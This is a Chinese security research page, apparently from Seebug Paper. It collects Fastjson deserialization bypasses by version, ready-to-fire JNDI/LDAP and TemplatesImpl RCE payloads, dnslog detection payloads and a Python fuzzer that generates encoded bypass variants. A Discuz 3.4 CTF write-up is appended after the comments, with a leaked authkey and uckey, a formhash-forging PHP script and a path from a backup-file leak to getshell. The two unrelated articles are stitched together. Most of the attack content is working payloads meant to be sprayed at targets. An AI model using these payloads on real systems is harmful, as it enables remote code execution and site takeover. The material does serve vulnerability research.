
黑名单改成了十进制,检测也进行了相应hash运算。不过和上面1.2.25中的检测过程还是一致的,只是把startswith这种检测换成了hash运算这种检测。对于1.2.25~1.2.41的checkAutotype绕过的修复,就是红框处,判断了className前后是不是
L和;,如果是,就截取第二个字符和到倒数第二个字符。所以1.2.42版本的checkAutotype绕过就是前后双写LL和;;,截取之后过程就和1.2.25~1.2.41版本利用方式一样了。用上面的JdbcRowSetImpl利用链:
1234567{"rand1": {"@type": "LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}测试(jdk8u102,fastjson 1.2.42):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test5 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);//JSON.parse(payload); 成功//JSON.parseObject(payload); 成功//JSON.parseObject(payload,Object.class); 成功//JSON.parseObject(payload, User.class); 成功}}结果:
ver=1.2.43
1.2.43对于1.2.42的绕过修复方式:

在第一个if条件之下(
L开头,;结尾),又加了一个以LL开头的条件,如果第一个条件满足并且以LL开头,直接抛异常。所以这种修复方式没法在绕过了。但是上面的loadclass除了L和;做了特殊处理外,[也被特殊处理了,又再次绕过了checkAutoType:
用上面的JdbcRowSetImpl利用链:
1{"rand1":{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{"dataSourceName":"ldap://127.0.0.1:1389/Exploit","autoCommit":true]}}测试(jdk8u102,fastjson 1.2.43):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test6 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":true]}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);// JSON.parse(payload); 成功//JSON.parseObject(payload); 成功//JSON.parseObject(payload,Object.class); 成功JSON.parseObject(payload, User.class);}}结果:
ver=1.2.44
1.2.44版本修复了1.2.43绕过,处理了
[:
删除了之前的
L开头、;结尾、LL开头的判断,改成了[开头就抛异常,;结尾也抛异常,所以这样写之前的几次绕过都修复了。ver>=1.2.45&ver<1.2.46这两个版本期间就是增加黑名单,没有发生checkAutotype绕过。黑名单中有几个payload在后面的RCE Payload给出,这里就不写了
ver=1.2.47
这个版本发生了不开启autotype情况下能利用成功的绕过。解析一下这次的绕过:
- 利用到了
java.lang.class,这个类不在黑名单,所以checkAutotype可以过 - 这个
java.lang.class类对应的deserializer为MiscCodec,deserialize时会取json串中的val值并load这个val对应的class,如果fastjson cache为true,就会缓存这个val对应的class到全局map中 - 如果再次加载val名称的class,并且autotype没开启(因为开启了会先检测黑白名单,所以这个漏洞开启了反而不成功),下一步就是会尝试从全局map中获取这个class,如果获取到了,直接返回
这个漏洞分析已经很多了,具体详情可以参考下这篇
payload:
1234567891011{"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"rand2": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}测试(jdk8u102,fastjson 1.2.47):
1234567891011121314151617181920212223package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test7 {public static void main(String[] args) {String payload = "{\n" +" \"rand1\": {\n" +" \"@type\": \"java.lang.Class\", \n" +" \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +" }, \n" +" \"rand2\": {\n" +" \"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \n" +" \"dataSourceName\": \"ldap://localhost:1389/Object\", \n" +" \"autoCommit\": true\n" +" }\n" +"}";//JSON.parse(payload); 成功//JSON.parseObject(payload); 成功//JSON.parseObject(payload,Object.class); 成功JSON.parseObject(payload, User.class);}}结果:
ver>=1.2.48&ver<=1.2.68
在1.2.48修复了1.2.47的绕过,在MiscCodec,处理Class类的地方,设置了cache为false:
在1.2.48到最新版本1.2.68之间,都是增加黑名单类。
ver=1.2.68
1.2.68是目前最新版,在1.2.68引入了safemode,打开safemode时,@type这个specialkey完全无用,无论白名单和黑名单,都不支持autoType了。
在这个版本中,除了增加黑名单,还减掉一个黑名单:
这个减掉的黑名单,不知道有师傅跑出来没,是个包名还是类名,然后能不能用于恶意利用,反正有点奇怪。
探测Fastjson
比较常用的探测Fastjson是用dnslog方式,探测到了再用RCE Payload去一个一个打。同事说让搞个能回显的放扫描器扫描,不过目标容器/框架不一样,回显方式也会不一样,这有点为难了...,还是用dnslog吧。
dnslog探测
目前fastjson探测比较通用的就是dnslog方式去探测,其中Inet4Address、Inet6Address直到1.2.67都可用。下面给出一些看到的payload(结合了上面的rand:{}这种方式,比较通用些):
12345678910111213141516171819{"rand1":{"@type":"java.net.InetAddress","val":"http://dnslog"}}{"rand2":{"@type":"java.net.Inet4Address","val":"http://dnslog"}}{"rand3":{"@type":"java.net.Inet6Address","val":"http://dnslog"}}{"rand4":{"@type":"java.net.InetSocketAddress"{"address":,"val":"http://dnslog"}}}{"rand5":{"@type":"java.net.URL","val":"http://dnslog"}}一些畸形payload,不过依然可以触发dnslog:{"rand6":{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"http://dnslog"}}""}}{"rand7":Set[{"@type":"java.net.URL","val":"http://dnslog"}]}{"rand8":Set[{"@type":"java.net.URL","val":"http://dnslog"}{"rand9":{"@type":"java.net.URL","val":"http://dnslog"}:0一些RCE Payload
之前没有收集关于fastjson的payload,没有去跑jar包....,下面列出了网络上流传的payload以及从marshalsec中扣了一些并改造成适用于fastjson的payload,每个payload适用的jdk版本、fastjson版本就不一一测试写了,这一通测下来都不知道要花多少时间,实际利用基本无法知道版本、autotype开了没、用户咋配置的、用户自己设置又加了黑名单/白名单没,所以将构造的Payload一一过去打就行了,基础payload:
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586payload1:{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}payload2:{"rand1": {"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes": ["yv66vgAAADQAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAARBYUFhAQAMSW5uZXJDbGFzc2VzAQAdTGNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMkQWFBYTsBAApTb3VyY2VGaWxlAQAKVGVzdDMuamF2YQwABAAFBwATAQAbY29tL2xvbmdvZm8vdGVzdC9UZXN0MyRBYUFhAQAQamF2YS9sYW5nL09iamVjdAEAFmNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAVAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAFwAYCgAWABkBAARjYWxjCAAbAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAHQAeCgAWAB8BABNBYUFhNzQ3MTA3MjUwMjU3NTQyAQAVTEFhQWE3NDcxMDcyNTAyNTc1NDI7AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAIwoAJAAPACEAAgAkAAAAAAACAAEABAAFAAEABgAAAC8AAQABAAAABSq3ACWxAAAAAgAHAAAABgABAAAAHAAIAAAADAABAAAABQAJACIAAAAIABQABQABAAYAAAAWAAIAAAAAAAq4ABoSHLYAIFexAAAAAAACAA0AAAACAA4ACwAAAAoAAQACABAACgAJ"],"_name": "aaa","_tfactory": {},"_outputProperties": {}}}payload3:{"rand1": {"@type": "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties": {"data_source": "ldap://localhost:1389/Object"}}}payload4:{"rand1": {"@type": "org.springframework.beans.factory.config.PropertyPathFactoryBean","targetBeanName": "ldap://localhost:1389/Object","propertyPath": "foo","beanFactory": {"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory","shareableResources": ["ldap://localhost:1389/Object"]}}}payload5:{"rand1": Set[{"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor","beanFactory": {"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory","shareableResources": ["ldap://localhost:1389/obj"]},"adviceBeanName": "ldap://localhost:1389/obj"},{"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor"}]}payload6:{"rand1": {"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString": "HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e67652e76322e6e616d696e672e5265666572656e6365496e6469726563746f72245265666572656e636553657269616c697a6564621985d0d12ac2130200044c000b636f6e746578744e616d657400134c6a617661782f6e616d696e672f4e616d653b4c0003656e767400154c6a6176612f7574696c2f486173687461626c653b4c00046e616d6571007e00014c00097265666572656e63657400184c6a617661782f6e616d696e672f5265666572656e63653b7870707070737200166a617661782e6e616d696e672e5265666572656e6365e8c69ea2a8e98d090200044c000561646472737400124c6a6176612f7574696c2f566563746f723b4c000c636c617373466163746f72797400124c6a6176612f6c616e672f537472696e673b4c0014636c617373466163746f72794c6f636174696f6e71007e00074c0009636c6173734e616d6571007e00077870737200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000a70707070707070707070787400074578706c6f6974740016687474703a2f2f6c6f63616c686f73743a383038302f740003466f6f;"}}payload7:{"rand1": {"@type": "com.mchange.v2.c3p0.JndiRefForwardingDataSource","jndiName": "ldap://localhost:1389/Object","loginTimeout": 0}}...还有很多下面是个小脚本,可以将基础payload转出各种绕过的变形态,还增加了
\u、\x编码形式:123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103#!usr/bin/env python# -*- coding:utf-8 -*-"""@author: longofo@file: fastjson_fuzz.py@time: 2020/05/07"""import jsonfrom json import JSONDecodeErrorclass FastJsonPayload:def __init__(self, base_payload):try:json.loads(base_payload)except JSONDecodeError as ex:raise exself.base_payload = base_payloaddef gen_common(self, payload, func):tmp_payload = json.loads(payload)dct_objs = [tmp_payload]while len(dct_objs) > 0:tmp_objs = []for dct_obj in dct_objs:for key in dct_obj:if key == "@type":dct_obj[key] = func(dct_obj[key])if type(dct_obj[key]) == dict:tmp_objs.append(dct_obj[key])dct_objs = tmp_objsreturn json.dumps(tmp_payload)# 对@type的value增加L开头,;结尾的payloaddef gen_payload1(self, payload: str):return self.gen_common(payload, lambda v: "L" + v + ";")# 对@type的value增加LL开头,;;结尾的payloaddef gen_payload2(self, payload: str):return self.gen_common(payload, lambda v: "LL" + v + ";;")# 对@type的value进行\udef gen_payload3(self, payload: str):return self.gen_common(payload,lambda v: ''.join('\\u{:04x}'.format(c) for c in v.encode())).replace("\\\\", "\\")# 对@type的value进行\xdef gen_payload4(self, payload: str):return self.gen_common(payload,lambda v: ''.join('\\x{:02x}'.format(c) for c in v.encode())).replace("\\\\", "\\")# 生成cache绕过payloaddef gen_payload5(self, payload: str):cache_payload = {"rand1": {"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"}}cache_payload["rand2"] = json.loads(payload)return json.dumps(cache_payload)def gen(self):payloads = []payload1 = self.gen_payload1(self.base_payload)yield payload1payload2 = self.gen_payload2(self.base_payload)yield payload2payload3 = self.gen_payload3(self.base_payload)yield payload3payload4 = self.gen_payload4(self.base_payload)yield payload4payload5 = self.gen_payload5(self.base_payload)yield payload5payloads.append(payload1)payloads.append(payload2)payloads.append(payload5)for payload in payloads:yield self.gen_payload3(payload)yield self.gen_payload4(payload)if __name__ == '__main__':fjp = FastJsonPayload('''{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}''')for payload in fjp.gen():print(payload)print()例如JdbcRowSetImpl结果:
123456789101112131415161718192021{"rand1": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "LLcom.sun.rowset.JdbcRowSetImpl;;", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}{"rand1": {"@type": "\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u004c\u004c\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c\u003b\u003b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\x4c\x4c\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c\x3b\x3b", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}{"rand1": {"@type": "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}{"rand1": {"@type": "\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x43\x6c\x61\x73\x73", "val": "com.sun.rowset.JdbcRowSetImpl"}, "rand2": {"rand1": {"@type": "\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true}}}有些师傅也通过扫描maven仓库包来寻找符合jackson、fastjson的恶意利用类,似乎大多数都是在寻找jndi类型的漏洞。对于跑黑名单,可以看下这个项目,跑到1.2.62版本了,跑出来了大多数黑名单,不过很多都是包,具体哪个类还得去包中一一寻找。
参考链接
- https://paper.seebug.org/994/#0x03
- https://paper.seebug.org/1155/
- https://paper.seebug.org/994/
- https://paper.seebug.org/292/
- https://paper.seebug.org/636/
- https://www.anquanke.com/post/id/182140#h2-1
- https://github.com/LeadroyaL/fastjson-blacklist
- http://www.lmxspace.com/2019/06/29/FastJson-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AD%A6%E4%B9%A0/#v1-2-47
- http://xxlegend.com/2017/12/06/%E5%9F%BA%E4%BA%8EJdbcRowSetImpl%E7%9A%84Fastjson%20RCE%20PoC%E6%9E%84%E9%80%A0%E4%B8%8E%E5%88%86%E6%9E%90/
- http://xxlegend.com/2017/04/29/title-%20fastjson%20%E8%BF%9C%E7%A8%8B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96poc%E7%9A%84%E6%9E%84%E9%80%A0%E5%92%8C%E5%88%86%E6%9E%90/
- http://gv7.me/articles/2020/several-ways-to-detect-fastjson-through-dnslog/#0x03-%E6%96%B9%E6%B3%95%E4%BA%8C-%E5%88%A9%E7%94%A8java-net-InetSocketAddress
- https://xz.aliyun.com/t/7027#toc-4
- https://zhuanlan.zhihu.com/p/99075925
- ...
太多了,感谢师傅们的辛勤记录。

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1192/
没有评论 - 这里的@type就是对应常说的autotype功能,简单理解为fastjson会自动将json的
-
空指针-Base on windows Writeup — 最新版DZ3.4实战渗透
作者:LoRexxar'@知道创宇404实验室
时间:2020年5月11日
英文链接: https://paper.seebug.org/1205/周末看了一下这次空指针的第三次Web公开赛,稍微研究了下发现这是一份最新版DZ3.4几乎默认配置的环境,我们需要在这样一份几乎真实环境下的DZ中完成Get shell。这一下子提起了我的兴趣,接下来我们就一起梳理下这个渗透过程。
与默认环境的区别是,我们这次拥有两个额外的条件。
1、Web环境的后端为Windows
2、我们获得了一份config文件,里面有最重要的authkey得到这两个条件之后,我们开始这次的渗透过程。
以下可能会多次提到的出题人写的DZ漏洞整理
authkey有什么用?
12/ ------------------------- CONFIG SECURITY -------------------------- //$_config['security']['authkey'] = '87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E';authkey是DZ安全体系里最重要的主密钥,在DZ本体中,涉及到密钥相关的,基本都是用
authkey和cookie中的saltkey加密构造的。当我们拥有了这个authkey之后,我们可以计算DZ本体各类操作相关的formhash(DZ所有POST相关的操作都需要计算formhash)
配合authkey,我们可以配合
source/include/misc/misc_emailcheck.php中的修改注册邮箱项来修改任意用户绑定的邮箱,但管理员不能使用修改找回密码的api。可以用下面的脚本计算formhash
123456$username = "ddog";$uid = 51;$saltkey = "SuPq5mmP";$config_authkey = "87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E";$authkey = md5($config_authkey.$saltkey);$formhash = substr(md5(substr($t, 0, -7).$username.$uid.$authkey."".""), 8, 8);当我们发现光靠authkey没办法进一步渗透的时候,我们把目标转回到hint上。
1、Web环境的后端为Windows
2、dz有正常的备份数据,备份数据里有重要的key值windows短文件名安全问题
在2019年8月,dz曾爆出过这样一个问题。
在windows环境下,有许多特殊的有关通配符类型的文件名展示方法,其中不仅仅有
<>"这类可以做通配符的符号,还有类似于~的省略写法。这个问题由于问题的根在服务端,所以cms无法修复,所以这也就成了一个长久的问题存在。具体的细节可以参考下面这篇文章:
配合这两篇文章,我们可以直接去读数据库的备份文件,这个备份文件存在
1/data/backup_xxxxxx/200509_xxxxxx-1.sql我们可以直接用
1http://xxxxx/data/backup~1/200507~2.sql拿到数据库文件
从数据库文件中,我们可以找到UC_KEY(dz)
在
pre_ucenter_applications的authkey字段找到UC_KEY(dz)至此我们得到了两个信息:
1234567uckeyx9L1efE1ff17a4O7i158xcSbUfo1U2V7Lebef3g974YdG4w0E2LfI4s5R1p2t4m5authkey87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E当我们有了这两个key之后,我们可以直接调用uc_client的uc.php任意api。,后面的进一步利用也是建立在这个基础上。
uc.php api 利用
这里我们主要关注
/api/uc.php
通过
UC_KEY来计算code,然后通过authkey计算formhash,我们就可以调用当前api下的任意函数,而在这个api下有几个比较重要的操作。我们先把目光集中到
updateapps上来,这个函数的特殊之处在于由于DZ直接使用preg_replace替换了UC_API,可以导致后台的getshell。具体详细分析可以看,这个漏洞最初来自于@dawu,我在CSS上的演讲中提到过这个后台getshell:
- https://paper.seebug.org/1144/#getwebshell
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
根据这里的操作,我们可以构造
$code = 'time='.time().'&action=updateapps';来触发updateapps,可以修改配置中的
UC_API,但是在之前的某一个版本更新中,这里加入了条件限制。1234if($post['UC_API']) {$UC_API = str_replace(array('\'', '"', '\\', "\0", "\n", "\r"), '', $post['UC_API']);unset($post['UC_API']);}由于过滤了单引号,导致我们注入的uc api不能闭合引号,所以单靠这里的api我们没办法完成getshell。
